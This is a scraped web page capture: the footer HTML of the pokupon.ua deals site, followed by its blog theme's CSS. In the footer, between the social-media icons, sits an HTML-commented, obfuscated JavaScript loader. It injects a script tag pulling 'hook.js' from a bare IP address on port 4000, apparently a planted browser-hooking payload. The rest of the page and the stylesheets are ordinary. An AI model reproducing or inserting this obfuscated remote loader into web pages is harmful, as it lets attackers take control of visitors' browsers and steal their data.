                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5
body_size: 144
content:
.wp-block-cgb-block-deo-gallery-slider{background:#ff4500;border:0.2rem solid #292929;color:#292929;margin:0 auto;max-width:740px;padding:2rem}


--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5
body_size: 116934
content:
/*
Theme Name: Neotech
Theme URI: https://demo.deothemes.com/neotech/
Author: DeoThemes
Author URI: https://deothemes.com
Description: Neotech is modern WordPress theme for magazines.
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: neotech
Tags: blog, translation-ready, theme-options, custom-logo, grid-layout, footer-widgets, featured-images

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*-------------------------------------------------------*/
/* Table of Content

1.General
  1.1.Typography
  1.2.Grid
2.Common Elements
3.Layout
4.Blog
5.About me
6.Contact
7.Navigation
8.Footer
9.Helper CLasses

/*-------------------------------------------------------*/
/*-------------------------------------------------------*/
/* General
/*-------------------------------------------------------*/

.site-title {
   font-size: 13px;
    color: white;
    margin: 0 30px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo {
	display: flex;
}

.site-title::after {
    content: '';
    width: 1px;
    background: white;
    display: inline-block;
    height: 25px;
    margin-left: 30px;
}

#menu-main-menu li ul li a:hover {
	color: white;
}

#menu-main-menu > .active > a {
	color: white;
}

#wpglobus-7 .dropdown-styled li {
	padding: 0px;
	background: inherit;
}

#wpglobus-7 .dropdown-styled li ul {
	    top: 20px;
	left: -30px;
	    z-index: 999;
	padding: 15px;
	color: #31bcfe;
	background: #06121c;
	border-radius: 5px;
	
}

#wpglobus-7 .dropdown-styled li ul li {
    display: flex;
    justify-content: center;
	
}

#wpglobus-7 .dropdown-styled li a {
	color: #31bcfe;
}


#wpglobus-7 .dropdown-styled li ul li a {
	color: #31bcfe;
}

.main-big-menu-list-lev1::-webkit-scrollbar {
    width: 5px;
    background-color: #e5ecf2;
}

.main-big-menu-list-lev1::-webkit-scrollbar-thumb {
    background-color: #31bcfe;
    border-radius: 10px;
}

.clearfix {
	*zoom: 1;
}

.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}

.clearfix:after {
	clear: both;
}

.clear {
	clear: both;
}

.oh {
	overflow: hidden;
}

.relative {
	position: relative;
}

.white {
	color: #fff;
}

.left {
	float: left;
}

.right {
	float: right;
}

.bg-light {
	background-color: #f4f6f6;
}

.bg-dark {
	background-color: #002B4D;
}

.bg-darker {
	background-color: #020105;
}

.last {
	margin-bottom: 0 !important;
}

.img-fullwidth {
	width: 100%;
}

.uppercase {
	text-transform: uppercase;
	letter-spacing: 0.03em;
}

.nocaps {
	text-transform: none;
	letter-spacing: 0;
}

::-moz-selection {
	color: #333;
	background: #fbedc4;
}

::-webkit-selection {
	color: #333;
	background: #fbedc4;
}

::selection {
	color: #333;
	background: #fbedc4;
}

html {
	overflow-x: hidden;
}

a {
	text-decoration: none;
	color: #E12A21;
}

a:hover,
a:focus {
	text-decoration: none;
	color: #3A444D;
}

body {
	margin: 0;
	padding: 0;
	position: relative;
	font-family: "Roboto", sans-serif;
	font-size: 15px;
	line-height: 1.5;
	font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	background: #fff;
	outline: 0;
	overflow-x: hidden;
	overflow-y: auto;
	color: #49545E;
	width: 100%;
	height: 100%;
	min-width: 320px;
}

body img {
	border: none;
	max-width: 100%;
	-webkit-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	-ms-user-select: none;
	    user-select: none;
}

video {
	height: 100%;
	width: 100%;
}

/*-------------------------------------------------------*/
/* Preloader
/*-------------------------------------------------------*/
.loader-mask {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 99999;
}

.loader {
	display: block;
	position: absolute;
	font-size: 0;
	color: #E12A21;
	left: 50%;
	top: 50%;
	width: 42px;
	height: 42px;
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
}

.loader > div {
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 100%;
	display: inline-block;
	float: none;
	width: 38px;
	height: 38px;
	background: transparent;
	border-style: solid;
	border-width: 2px;
	border-right-color: transparent;
	border-left-color: transparent;
	-webkit-animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
	animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
}

@-webkit-keyframes ball-clip-rotate-pulse-rotate {
	0% {
		-webkit-transform: translate(-50%, -50%) rotate(0);
		transform: translate(-50%, -50%) rotate(0);
	}
	50% {
		-webkit-transform: translate(-50%, -50%) rotate(180deg);
		transform: translate(-50%, -50%) rotate(180deg);
	}
	100% {
		-webkit-transform: translate(-50%, -50%) rotate(360deg);
		transform: translate(-50%, -50%) rotate(360deg);
	}
}

@keyframes ball-clip-rotate-pulse-rotate {
	0% {
		-webkit-transform: translate(-50%, -50%) rotate(0);
		transform: translate(-50%, -50%) rotate(0);
	}
	50% {
		-webkit-transform: translate(-50%, -50%) rotate(180deg);
		transform: translate(-50%, -50%) rotate(180deg);
	}
	100% {
		-webkit-transform: translate(-50%, -50%) rotate(360deg);
		transform: translate(-50%, -50%) rotate(360deg);
	}
}

@-webkit-keyframes ball-clip-rotate-pulse-scale {
	0%, 100% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%) scale(1);
		transform: translate(-50%, -50%) scale(1);
	}
	30% {
		opacity: .3;
		-webkit-transform: translate(-50%, -50%) scale(0.15);
		transform: translate(-50%, -50%) scale(0.15);
	}
}

@keyframes ball-clip-rotate-pulse-scale {
	0%, 100% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%) scale(1);
		transform: translate(-50%, -50%) scale(1);
	}
	30% {
		opacity: .3;
		-webkit-transform: translate(-50%, -50%) scale(0.15);
		transform: translate(-50%, -50%) scale(0.15);
	}
}

/*-------------------------------------------------------*/
/* Typography
/*-------------------------------------------------------*/
ul {
	margin: 0;
	padding: 0;
}

h1, h2, h3, h4, h5, h6 {
	font-family: "Poppins", sans-serif !important;
	margin-top: 0;
	margin-bottom: 10px;
	color: #3A444D;
	font-weight: 600;
	line-height: 1.3;
	letter-spacing: -0.025em;
}

h1 {
	font-size: 2.1875rem;
}

h2 {
	font-size: 1.75rem;
}

h3 {
	font-size: 1.5rem;
}

h4 {
	font-size: 1.25rem;
}

h5 {
	font-size: 1.125rem;
}

h6 {
	font-size: 0.9375rem;
}

@media only screen and (max-width: 575px) {
	h1, .entry__article > h1 {
		font-size: 1.625rem;
	}
	h2, .entry__article > h2 {
		font-size: 1.375rem;
	}
	h3, .entry__article > h3 {
		font-size: 1.125rem;
	}
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
	color: inherit;
}

address {
	font-style: normal;
}

.lead {
	font-size: 1.125rem;
	line-height: 32px;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.text-left {
	text-align: left;
}

@media only screen and (max-width: 1199px) {
	.text-lg-center {
		text-align: center;
	}
}

@media only screen and (max-width: 991px) {
	.text-md-center {
		text-align: center;
	}
	
	.site-title {
		font-size: 24px;
	}
	.site-title::after {
		display: none;
	}
}

@media only screen and (max-width: 767px) {
	.text-sm-center {
		text-align: center;
	}
}

@media only screen and (max-width: 575px) {
	.text-xs-center {
		text-align: center;
	}
}

/*-------------------------------------------------------*/
/* Grid
/*-------------------------------------------------------*/
.section-wrap {
	padding: 30px 0;
	overflow: hidden;
	background-attachment: fixed;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}

.mobile .section-wrap {
	background-position: 50% 50% !important;
	background-attachment: scroll !important;
}

@media only screen and (max-width: 767px) {
	.section-wrap {
		padding: 50px 0;
	}
}

@media only screen and (max-width: 575px) {
	.section-wrap {
		padding: 40px 0;
	}
}

.container-semi-fluid {
	padding: 0 50px;
}

@media only screen and (max-width: 767px) {
	.container-semi-fluid {
		padding: 0 15px;
	}
}

/* Flexbox
-------------------------------------------------------*/
.flex-parent {
	display: flex;
	flex-flow: row nowrap;
	justify-content: space-between;
}

.flex-child {
	flex: 1 0 0;
}

/* Columns With No Gutters
-------------------------------------------------------*/
.no-gutters {
	margin-right: 0;
	margin-left: 0;
}

.no-gutters > [class*="col-"] {
	padding-right: 0;
	padding-left: 0;
}

/* Row Gutters
-------------------------------------------------------*/
.row-8 {
	margin: 0 -4px;
}

.row-8 > div {
	padding: 0 4px;
}

.row-10 {
	margin: 0 -5px;
}

.row-10 > div {
	padding: 0 5px;
}

.row-16 {
	margin: 0 -8px;
}

.row-16 > div {
	padding: 0 8px;
}

.row-20 {
	margin: 0 -10px;
}

.row-20 > div {
	padding: 0 10px;
}

/*-------------------------------------------------------*/
/* Buttons
/*-------------------------------------------------------*/
.btn {
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	overflow: hidden;
	display: inline-block;
	text-decoration: none;
	text-align: center;
	border: 0;
	border-radius: 5px;
	line-height: 1.2;
	transition: all 0.2s ease-in-out;
	color: #fff;
	background-color: #3A444D;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	position: relative;
	z-index: 1;
	white-space: nowrap;
	vertical-align: middle;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.btn:hover {
	color: #fff;
	border-color: transparent;
}

.btn:focus {
	outline: none;
	color: #fff;
}

.btn-lg, .btn-lg.btn-button {
	font-size: 18px;
	padding: 0 30px;
}

.btn-lg span, .btn-lg.btn-button span {
	line-height: 50px;
}

.btn-lg.btn-button {
	height: 50px;
}

.btn-md, .btn-md.btn-button {
	font-size: 14px;
	padding: 0 29px;
}

.btn-md span, .btn-md.btn-button span {
	line-height: 40px;
}

.btn-md.btn-button {
	height: 40px;
	line-height: 40px;
}

.btn-sm, .btn-sm.btn-button {
	font-size: 11px;
	padding: 0 20px;
	line-height: 28px;
}

.btn-sm.btn-button {
	height: 30px;
}

.btn-color {
	background: #FB4A64;
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to right, #FB4A64 0%, #F8875F 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

.btn-color:hover {
	opacity: .92;
}

.btn-dark {
	background-color: #002B4D;
}

.btn-white {
	background-color: #fff;
	color: #3A444D;
}

.btn-light {
	background-color: #ecf2f7;
	color: #3A444D;
}

.btn-white:focus, .btn-light:focus {
	color: #3A444D;
}

.rounded,
.rounded:before {
	border-radius: 70px;
}

.section-buttons {
	margin-bottom: 50px;
}

.section-buttons a {
	margin-bottom: 10px;
}

/* Input Buttons
-------------------------------------------------------*/
.btn-button {
	border: none;
	margin-bottom: 0;
	width: auto;
}

.btn-button.btn-color, .btn-button.btn-dark {
	color: #fff;
}

.btn-button.btn-wide {
	width: 100%;
}

.btn-button:focus {
	color: #fff;
	background-color: #E12A21;
}

/*-------------------------------------------------------*/
/* Form Elements
/*-------------------------------------------------------*/
input,
select,
textarea {
	height: 40px;
	border: 1px solid #e1e5e6;
	border-radius: 5px;
	background-color: #f4f6f6;
	width: 100%;
	margin-bottom: 24px;
	padding: 0 12px;
	transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
	font-size: 14px;
	font-family: "Poppins", sans-serif;
}

textarea {
	height: auto;
	display: block;
	padding: 8px 16px;
	margin-bottom: 24px;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

input[type=search] {
	box-sizing: border-box;
}

input:focus,
textarea:focus {
	border-color: #E12A21;
	background-color: #fff;
	outline: none;
	box-shadow: none;
}

/* Change Color of Placeholders */
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #49545E;
}

